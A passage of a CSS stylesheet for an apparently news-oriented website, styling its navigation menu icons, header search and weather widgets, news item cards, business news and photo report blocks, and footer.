    background: url(img/menuicons/arch.png) no-repeat;
    width: 21px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/video-camera.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(4) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/volleyball.png) no-repeat;
    width: 23px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/instagram.png) no-repeat;
    width: 23px;
    height: 23px;
    position: absolute
}

.nav-sublist li:nth-child(5) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(1) a:before {
    content: '';
    background: url(img/menuicons/ecology.png) no-repeat;
    width: 24px;
    height: 24px;
    position: absolute
}

.nav-sublist li:nth-child(6) ul li:nth-child(2) a:before {
    content: '';
    background: url(img/menuicons/youtube.png) no-repeat;
    width: 24px;
    height: 21px;
    position: absolute
}

.header__gInfo:after,
.header__search:after {
    content: "";
    clear: both
}

.nav-list,
.nav-top {
    height: 46px;
    min-height: 46px;
    max-height: 46px;
    width: 100%
}

.nav-sublist li ul li {
    margin-left: 0!important;
    margin-right: 0!important;
    list-style: none;
    text-align: left
}

.nav-sublist li ul li a {
    font-size: 14.1px;
    display: initial!important;
    color: #bed3d9;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    text-shadow: 1px 1px 1px #3b2525
}

.nav-list li a,
.nav-sublist li ul li a:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out
}

.nav-sublist li ul li a:hover {
    transition: .4s ease-in-out
}

.nav-sublist li ul li a:before {
    left: -39px;
    top: -3px
}

.nav-top {
    background: #eaeaea
}

.nav-list {
    background: #b6191e;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -webkit-box;
    display: flex;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-align: start;
    align-items: flex-start
}

.header__gInfo,
.news__block {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.nav-list>li {
    padding: 0 9px
}

.nav-list li {
    text-align: center
}

.nav-list li:first-child {
    margin-left: 12px
}

.nav-list li:nth-child(2):hover {
    background: #3c7a8c
}

.nav-list li:last-child {
    margin-right: 12px
}

.nav-list li a {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    line-height: 46px;
    display: block;
    transition: .4s ease-in-out
}

.nav-list li a:hover {
    color: #bed3d9;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header {
    height: 148px;
    min-height: 148px;
    max-height: 148px;
    width: 100%
}

.header__videoLink {
    width: 44px;
    height: 39px;
    display: block;
    float: right;
    background: url(img/yt.png) 16px center no-repeat #b11217;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__videoLink:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background-color: #c00e14
}

.header .wrapper {
    position: relative
}

.header__search {
    position: absolute;
    top: 70px;
    right: 0
}

.header__search:after {
    display: table
}

.header__search fieldset {
    padding: 0;
    border: none;
    position: relative
}

.header__search input[type=text] {
    width: 400px;
    padding: 0 15px;
    font-family: Roboto, sans-serif;
    font-size: 15px;
    outline: 0;
    border: 1px solid #b11217;
    background: 0 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    height: 39px
}

.breadcrumb,
.news__comments-value,
.news__item {
    -webkit-box-sizing: border-box
}

.header__search input[type=submit] {
    border: none;
    outline: 0;
    background: url(img/search.png) no-repeat;
    width: 19px;
    height: 19px;
    position: absolute;
    right: 11px;
    top: 9px;
    cursor: pointer;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.header__search input[type=submit]:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    opacity: .9
}

.header__gInfo {
    float: right;
    font-family: Arsenal, sans-serif;
    color: #848484;
    font-size: 14px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 37px
}

.header .wrapper:after,
.header__gInfo:after {
    display: table
}

.header__gInfo-time {
    position: relative
}

.header__gInfo-time:before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 3px;
    left: -21px
}

.header .wrapper:after,
.news__uContent:after {
    content: "";
    clear: both
}

.header__gInfo-temp {
    margin-right: 20px
}

.header__gInfo-city {
    margin-right: 30px
}

.header__gInfo-dollar {
    margin-right: 15px
}

.header__gInfo-euro {
    margin-right: 21px
}

.header__gInfo-weather {
    position: relative
}

.header__gInfo-weatherIcon {
    position: absolute;
    top: -4px;
    left: 64px
}

.header__gInfo-weatherIcon img {
    width: 25px
}

.header-logo {
    float: left;
    margin-top: 13px
}

.header-social {
    float: left;
    margin-left: 54px;
    margin-top: 37px
}

.header-social #fb,
.header-social #gplus,
.header-social #inst,
.header-social #tw,
.header-social #vk {
    width: 20px;
    height: 16px;
    fill: #bdbdbd;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    display: inline-block;
    vertical-align: top;
    margin-right: 25px
}

.header-social #fb:hover,
.header-social #gplus:hover,
.header-social #inst:hover,
.header-social #tw:hover,
.header-social #vk:hover {
    fill: #ad3c3f
}

.pluso.onmedia,
.pluso.onmedia a {
    -webkit-transition: .4s ease-in-out
}

.header-social #vk {
    height: 20px
}

.header-social__caption {
    margin-top: 15px
}

.header-social__caption h4 {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    color: #757575;
    font-size: 100%
}

#content .wrapper {
    z-index: 55;
    position: relative;
    background: #fdfdfd;
    padding: 15px 10px 20px 13px;
    width: 1297px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}



#content .wrapper:nth-child(2) {
    padding: 0;
    width: 100%;
    display: block
}

.left__content {
    width: 966px
}

.breadcrumb {
    background: #e8e8e8;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    box-sizing: border-box;
    margin-top: -15px;
    margin-left: -13px
}

.breadcrumb ul span {
    float: left
}

.breadcrumb ul span span {
    font-family: Arsenal, sans-serif;
    color: #fff;
    line-height: 41px;
    padding: 0 15px;
    font-size: 14px
}

.breadcrumb ul span:last-child span,
.breadcrumb ul span:nth-child(3) span {
    color: #b11217
}

.breadcrumb ul span:first-child {
    background: #b11217
}

.breadcrumb ul span:nth-child(2) {
    background: #3c7a8c
}

.breadcrumb ul span:nth-child(3) {
    background: #f3f3f3
}

.breadcrumb ul span:last-child,
.breadcrumb ul span:nth-child(4) {
    background: 0 0
}

.breadcrumb ul span:nth-child(4) a {
    color: #000
}

.news__views,
.news__views-biggest {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.social-sharing {
    float: right
}

.pluso-wrap {
    padding: 0!important;
    margin-right: 36px!important
}

.pluso-wrap>div {
    -webkit-border-radius: 3px!important;
    border-radius: 3px!important
}

.pluso-wrap>div:nth-child {
    background: #3b5998!important
}

.fotorama__active .fotorama__thumb img {
    -webkit-filter: blur(3px);
    filter: blur(3px)
}

.pluso {
    margin-right: 127px
}

.pluso.onmedia {
    position: absolute;
    right: 14px;
    bottom: 15px;
    margin-right: 0;
    opacity: 0;
    transition: .4s ease-in-out
}

.pluso.onmedia a {
    -webkit-border-radius: 50%;
    border-radius: 50%;
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
    transition: .4s ease-in-out
}

.news__rennab,
.news__rennab:hover {
    -webkit-transition: .4s ease-in-out
}

.news__copyright {
    float: left;
    font-family: Arsenal, sans-serif;
    font-size: 16px;
    margin-left: 227px;
    font-weight: 500
}

.news__uContent {
    width: 100%;
    padding-bottom: 30px;
    padding-top: 12px
}

.news__uContent:after {
    display: table
}

.news__views {
    font-size: 12px
}

.news__views span {
    position: relative
}

.news__views-biggest {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 12px
}

.news__views-biggest span {
    position: relative
}

.news__views-biggest span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.afisha-list:hover .nav-sublist,
.news-list:hover .nav-sublist {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.news__related {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    width: 1244px;
    margin: auto;
    position: relative;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.news__group,
.news__group span {
    position: absolute;
    display: block
}

.news__related .news__item-biggest,
.news__related .news__item-related {
    margin-top: 26px
}

.news__group {
    width: 271px;
    height: 222px;
    float: right;
    border: 5px solid #e3e3e3;
    background: url(img/group.jpg) no-repeat;
    right: 0;
    top: 0;
    z-index: 2
}

.news__group:hover span {
    text-decoration: underline
}

.news__group span {
    font-family: Roboto, sans-serif;
    font-size: 12px;
    color: #b11217;
    text-align: center;
    bottom: 13px;
    left: 45px
}

.news__container-author span,
.news__container-date {
    color: #fcfcfc;
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.news__rennab {
    width: 271px;
    height: 171px;
    display: block;
    float: right;
    border: 6px solid #e3e3e3;
    transition: .4s ease-in-out
}

.news__rennab:hover {
    transition: .4s ease-in-out;
    -webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .4);
    border-color: #b11217
}

.news__first {
    padding: 15px 0
}

.news__container {
    width: 100%
}

.news__container-date {
    padding-top: 50px
}

.news__wrap p,
.news__wrap-group p,
.news__wrap-rennab p {
    font-family: 'Roboto Condensed', sans-serif;
    padding: 20px 0;
	
}

.news__container-date span:nth-child(2) {
    margin-left: 25px;
    position: relative
}

.news__container-date span:nth-child(2):before {
    content: '';
    background: url(img/clockinside.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__container-date span:nth-child(3) {
    position: relative;
    margin-left: 32px
}

.news__container-date span:nth-child(3):before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.news__container-author {
    margin-left: 22px;
    margin-top: 50px
}

.news__container-author span {
    position: relative
}

.news__container-author span:before {
    content: '';
    background: url(img/authorpensil.png) no-repeat;
    width: 12px;
    height: 12px;
    position: absolute;
    top: 2px;
    left: -20px
}

.news__wrap-group:after,
.news__wrap-rennab:after {
    content: "";
    display: table;
    clear: both
}

.news__wrap {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap a {
    text-decoration: none;
    color: #b11217
}

.news__wrap-group p,
.news__wrap-rennab p {
    font-size: 16px;
    color: #000;
    float: left
}

.news__wrap a:hover {
    text-decoration: underline
}

.news__wrap-related {
    width: 1320px;
    margin: auto;
    background: #edebeb
}

.news__wrap-group {
    width: 867px;
    margin: auto;
    position: relative
}

.news__wrap-group p {
    width: 554px
}

.news__wrap-rennab {
    width: 867px;
    margin: auto auto 15px;
    position: relative
}

.news__wrap-rennab p {
    width: 511px
}

.news__wrap-media {
    width: 1062px;
    margin: 5px auto;
    position: relative
}

.news__wrap-media:hover .onmedia {
    opacity: 1;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap-media:hover .onmedia:hover a {
    -webkit-filter: grayscale(0);
    filter: grayscale(0);
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__wrap h3 {
    width: 569px;
    margin-top: 61px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 42px;
    color: #fff
}

.news__wrap-underText {
    width: 569px
}

.news__wrap p {
    font-size: 21px;
    color: #2f2f2f;
	letter-spacing: -1px;
}

blockquote {
	font-size: 28px;
    font-family: Georgia,Times,'Times New Roman',serif;
    line-height: 1.5;
    color: #666;
    text-align: center;
}

.news__wrap-underImage {
    width: 271px;
    height: 389px;
    overflow: hidden;
    border: 5px solid #e3e3e3;
    position: absolute;
    bottom: 15px;
    right: 0
}

.news__mainImage {
    width: 100%;
    height: 425px;
    position: relative;
    border-bottom: 7px solid #b11217
}

.news__mainImage img {
    position: absolute;
    top: 0;
    left: 0
}

.news__pagination {
    float: right
}

.news__pagination a,
.news__pagination span {
    padding: 3px 8px;
    background: #bdbdbd;
    color: #fff;
    font-family: Roboto, sans-serif;
    font-weight: 500;
    font-size: 12px;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__pagination a:hover,
.news__pagination span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #2f606e
}

.news__pagination a.current,
.news__pagination span.current {
    background: #b11217
}

.news__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.news__bMore-author,
.news__buttons {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__bMore-image {
    position: relative;
    height: 580px;
    overflow: hidden
}

.news__bMore-author {
    position: absolute;
    bottom: 41px;
    left: 61px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.news__bMore-authorAvatar {
    width: 50px;
    height: 50px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden
}

.news__bMore-authorInfo {
    margin-left: 20px
}

.news__bMore-authorInfo span {
    display: block;
    font-family: Cuprum, sans-serif;
    font-size: 15px;
    color: #fff
}

.news__bMore-authorInfo span:last-child {
    font-size: 12px;
    margin-left: 20px;
    position: relative;
    margin-top: 8px
}

.news__bMore-authorInfo span:last-child:before {
    content: '';
    background: url(img/author.png) no-repeat;
    width: 14px;
    height: 18px;
    position: absolute;
    top: 0;
    left: -19px
}

.news__bMore-content {
    padding: 0 72px
}

.news__bMore-content h3 {
    font-size: 39px;
    font-family: Arsenal, sans-serif;
    color: #000;
    margin-top: 60px;
    margin-bottom: 14px
}

.news__bMore-content .news__more {
    margin-left: 0
}

.news__bMore-content .news__more span {
    font-size: 13.5px;
    color: #242424;
    font-family: Arsenal, sans-serif
}

.news__bMore-content .news__more a span:after {
    content: none
}

.news__bMore-info {
    font-family: Arsenal, sans-serif;
    margin-top: 47px;
    font-size: 18px;
    color: #363636
}

.news__bMore-info blockquote {
    font-size: 25px;
    margin-top: 38px;
    margin-bottom: 38px
}

.news__bMore-readMore {
    font-size: 18px;
    display: block;
    border: 1px solid #e3e3e3;
    color: #000;
    font-family: Roboto, sans-serif;
    padding: 14px 24px;
    margin: 35px auto 45px;
    width: 200px;
    text-align: center;
    text-decoration: none;
    font-weight: 700;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item,
.news__item-biggest {
    height: 329px;
    margin-bottom: 26px;
    overflow: hidden
}

.news__bMore-readMore:hover {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: #b11217
}

.news__bMore-photoAuthor {
    position: absolute;
    bottom: 76px;
    right: 19px;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg);
    color: #fff;
    font-family: Arsenal, sans-serif;
    font-size: 13px
}

.news__comments-value span,
.news__showMore {
    font-family: Arsenal, sans-serif;
    font-size: 12px;
    color: #fff
}

.news__item {
    width: 225px;
    margin-left: 21.5px;
    border: 1px solid #ebebeb;
    border-bottom: none;
    border-top: none;
    box-sizing: border-box;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    background: #fff
}

.news__item:nth-child(12),
.news__item:nth-child(6),
.news__item:nth-child(9) {
    margin-right: 21.5px
}

.news__item:nth-child(1),
.news__item:nth-child(13),
.news__item:nth-child(5),
.news__item:nth-child(7),
.news__item:nth-child(8) {
    margin-left: 0
}

.news__item-biggest:nth-child(3),
.news__item-biggest:nth-child(9) {
    margin-left: 21.5px
}

.news__item-related,
.news__item:last-child,
.news__item:nth-child(10),
.news__item:nth-child(14),
.news__item:nth-child(4) {
    margin-right: 0
}

.news__item-biggest {
    width: 471.5px;
    position: relative
}

.news__item-biggest:nth-child(8) {
    margin-right: 21.5px
}

.news__item-biggest:hover .news__caption-biggest {
    text-decoration: underline
}

.news__item-biggest .businessNews__item-overlay {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item-biggest:hover .businessNews__item-overlay {
    background: rgba(0, 0, 0, .5)!important;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__item_biggest-more {
    width: 960px;
    position: relative;
    margin: 40px auto;
    overflow: hidden;
    background: #fff
}

.news__image {
    width: 225px;
    height: 170px;
    overflow: hidden;
    display: block
}

.news__addInfo,
.news__buttons {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox
}

.news__image img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image:hover img {
    opacity: .6;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__image a {
    width: 100%
}

.news__image-biggest {
    position: absolute;
    top: 0;
    left: 0
}

.news__buttons {
    width: 100%;
    height: 52px;
    position: absolute;
    bottom: 0;
    border-top: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row
}

.news__addInfo,
.photoreports__items {
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.news__comments-value {
    width: 50%;
    border-right: 1px solid;
    border-color: rgba(183, 183, 183, .3);
    height: inherit;
    box-sizing: border-box
}

.news__comments-value span {
    line-height: 52px;
    text-align: center;
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600
}

.news__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 21px;
    left: 26%
}

.news__showMore {
    width: 50%;
    height: inherit;
    text-decoration: none;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__caption,
.news__caption h3 {
    font-weight: 700;
    color: #000;
    font-size: 14px
}

.news__showMore span {
    display: block;
    text-align: center;
    line-height: 52px;
    position: relative;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__showMore span:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    background: rgba(255, 255, 255, .3)
}

.news__showMore span:before {
    content: '';
    background: url(img/showMore.png) no-repeat;
    width: 15px;
    height: 8px;
    position: absolute;
    top: 23px;
    left: 46px
}

.news__caption {
    text-decoration: none;
    display: block;
    font-family: Roboto, sans-serif;
    margin-top: 17px;
    margin-left: 8px;
    margin-right: 8px;
    height: 64.4px;
    overflow: hidden
}

.news__caption:hover {
    text-decoration: underline
}

.news__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 19.08px;
    color: #fff;
    position: absolute;
    text-decoration: none;
    top: 135px;
    margin-left: 27px;
    width: 403px
}

.news__more {
    margin-left: 8px;
    margin-top: 14px
}

.news__more a,
.news__more span {
    font-family: Roboto, sans-serif;
    font-size: 12px
}

.news__author,
.news__date,
.news__time-biggest,
.photoreports__caption ul li a {
    font-family: Arsenal, sans-serif;
    color: #fff
}

.news__more:after {
    content: "";
    display: table;
    clear: both
}

.news__more a {
    color: #5a5a5a;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.news__more a:hover,
.news__more a:hover span {
    color: #b6191e;
    -webkit-transition: .4s ease-in-out
}

.news__more a:hover {
    transition: .4s ease-in-out
}

.news__more a span:after {
    content: '';
    width: 100%;
    height: 3px;
    position: absolute;
    background: #d3d3d3;
    top: 39px;
    left: 0
}

.news__more a:hover span {
    transition: .4s ease-in-out
}

.news__more span {
    position: relative;
    display: block;
    float: left;
    color: #5a5a5a
}

.news__more span:nth-child(2) {
    margin-left: 25px
}

.news__more span:nth-child(2):before {
    content: '';
    background: url(img/news-clock.png) no-repeat;
    width: 14px;
    height: 14px;
    position: absolute;
    top: 1px;
    left: -19px
}

.news__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 243px
}

.news__author,
.news__time-biggest {
    font-size: 12px;
    margin-left: 38px
}

.news__author:before,
.news__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.news__date {
    font-size: 12px
}

.news__time-biggest {
    position: relative
}

.news__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.news__author {
    position: relative
}

.news__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.photoreports__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 11px);
    width: calc(100% + 11px);
    border-bottom: 2px solid #b11217;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px
}

.photoreports__caption ul li {
    background: #b11217;
    float: left
}

.photoreports__caption ul li a {
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px;
    text-decoration: none
}

.photoreports__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

.photoreports__item {
    margin-top: 25px;
    width: 167.2px;
    padding: 13px;
    background: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover {
    background: #b11217;
    -webkit-box-shadow: 0 4px 2px -2px gray;
    box-shadow: 0 4px 2px -2px gray;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__item:hover .photoreports__name {
    color: #fff;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.photoreports__wrap {
    overflow: hidden;
    width: 100%
}

.photoreports__name {
    text-decoration: none;
    font-family: Roboto, sans-serif;
    font-size: 11px;
    color: #000;
    font-weight: 400;
    margin-top: 14px;
    display: block;
    border-bottom: 3px solid #d5d5d5;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    height: 74px
}

.photoreports__name h3 {
    font-weight: 400;
    margin-bottom: 25px
}

.photoreports__image {
    display: block
}

.businessNews__all {
    position: absolute;
    right: 0;
    top: 18px;
    font-family: Arsenal, sans-serif;
    font-size: 13px;
    color: #3c7a8c;
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out
}

.businessNews__author,
.businessNews__comments-value span,
.businessNews__date,
.businessNews__time-biggest,
.businessNews__views {
    font-family: Arsenal, sans-serif;
    font-size: 12px
}

.businessNews__all:hover {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    color: #b11217
}

.businessNews__block {
    width: 966px;
    margin-top: 13px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__comments-value {
    position: absolute;
    bottom: 6px;
    left: 18px
}

.businessNews__comments-value span {
    display: block;
    padding-left: 19px;
    position: relative;
    font-weight: 600;
    color: #fff
}

.businessNews__addInfo,
.businessNews__items {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal
}

.businessNews__comments-value span:before {
    content: '';
    background: url(img/comments.png) no-repeat;
    width: 15px;
    height: 11px;
    position: absolute;
    top: 1px;
    left: -6px
}

.businessNews__views {
    position: absolute;
    bottom: 6px;
    right: 11px;
    font-weight: 600;
    color: #fff
}

.businessNews__views span {
    position: relative
}

.businessNews__views span:before {
    content: '';
    width: 15px;
    height: 8px;
    position: absolute;
    background: url(img/menuicons/visible.png) no-repeat;
    top: 4px;
    left: -21px
}

.businessNews__author:before,
.businessNews__time-biggest:before {
    width: 12px;
    height: 12px;
    top: 1px;
    left: -20px;
    content: ''
}

.businessNews__date {
    color: #fff
}

.businessNews__time-biggest {
    position: relative;
    color: #fff;
    margin-left: 38px
}

.businessNews__time-biggest:before {
    position: absolute;
    background: url(img/time-biggest.png) no-repeat
}

.businessNews__author {
    color: #fff;
    position: relative;
    margin-left: 38px
}

.businessNews__author:before {
    position: absolute;
    background: url(img/author.png) no-repeat
}

.businessNews__addInfo {
    position: absolute;
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    margin-left: 27px;
    top: 158px
}

.businessNews__caption {
    background: #fff;
    height: 41px;
    width: -webkit-calc(100% + 13px);
    width: calc(100% + 13px);
    border-bottom: 2px solid #3c7a8c;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 18px;
    margin-left: -13px;
    position: relative
}

.businessNews__caption-small {
    position: absolute;
    padding: 0 16px;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 14px;
    color: #fff;
    top: 75px;
    text-align: center
}

.businessNews__caption-biggest {
    font-family: Roboto, sans-serif;
    font-size: 17.08px;
    color: #fff;
    position: absolute;
    top: 78px;
    left: 27px;
    width: 423px;
    text-decoration: none
}

.businessNews__caption-biggest h3:hover {
    text-decoration: underline
}

.businessNews__caption ul li a,
.footer__description p a {
    text-decoration: none;
    color: #fff
}

.businessNews__caption ul li {
    background: #3c7a8c;
    float: left
}

.businessNews__caption ul li a {
    font-family: Arsenal, sans-serif;
    line-height: 41px;
    padding: 0 20px;
    font-size: 14px
}

.footer__developer a,
.footer__toTop {
    font-family: Roboto, sans-serif;
    text-decoration: none;
    color: #fff
}

.businessNews__items {
    display: flex;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between
}

.businessNews__items-left,
.businessNews__items-right {
    width: 480px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-top: 13px
}

.businessNews__item {
    width: 237px;
    height: 179px;
    display: block;
    position: relative
}

.businessNews__item-overlay {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0
}

.businessNews__item-biggest {
    height: 239px;
    width: 480px;
    position: relative
}

.businessNews__item-biggest:nth-child(3) {
    margin-top: 6px
}

.businessNews__item-biggest:nth-child(1) {
    margin-bottom: 6px
}

.businessNews__item-biggest-n {
    margin-top: 0!important;
    margin-bottom: 6px!important
}

footer {
    width: 100%;
    background: #2f606e;
    border-bottom: 8px solid #b11217;
    height: 361px
}

footer .wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    position: relative
}

footer .header-social {
    float: none;
    margin-left: 0
}

.footer__developer {
    position: absolute;
    right: 0;
    bottom: 117px
}

.footer__developer a {
    font-weight: 500;
    font-size: 8px
}

.footer__developer div {
    width: 129px;
    height: 35px;
    background: url(img/phoenix.png) no-repeat;
    margin-top: 13px;
    margin-left: 4px
}

.footer__toTop {
    width: 133px;
    height: 41px;
    background: #b11217;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
    font-weight: 600;
    text-align: center;
    line-height: 41px;
